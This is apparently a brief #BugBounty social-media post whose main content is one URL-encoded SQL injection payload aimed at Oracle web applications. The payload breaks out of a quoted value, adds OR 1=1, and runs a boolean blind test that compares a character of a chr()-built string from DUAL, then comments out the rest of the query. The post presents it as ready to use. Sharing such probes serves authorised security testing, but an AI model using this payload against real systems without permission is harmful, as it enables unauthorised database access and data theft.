 If you discover an oracle web app, you can use this payload EHY01%27OR+1%3d1+AND+NVL(ASCII(SUBSTR((SELECT+chr(78)%7c%7cchr(69)%7c%7cchr(84)%7c%7cchr(83)%7c%7cchr(80) )%7c%7cchr(65)%7c%7cchr(82)%7c%7cchr(75)%7c%7cchr(69)%7c%7cchr(82)+FROM+DUAL)%2c9%2c1))%2c0) %3d82-- #BugBounty